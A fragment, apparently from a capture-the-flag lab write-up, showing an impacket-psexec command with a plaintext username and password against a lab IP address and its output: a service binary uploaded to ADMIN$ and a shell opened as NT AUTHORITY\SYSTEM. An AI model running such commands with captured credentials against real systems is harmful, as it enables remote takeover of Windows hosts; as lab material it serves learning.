 └─$ impacket-psexec gatekeeper/mayor:8CL7O1N78MdrCIsV@10.10.179.101 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.179.101.....
[*] Found writable share ADMIN$
[*] Uploading file nKqXeXxs.exe
[*] Opening SVCManager on 10.10.179.101.....
[*] Creating service OCAB on 10.10.179.101.....
[*] Starting service OCAB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>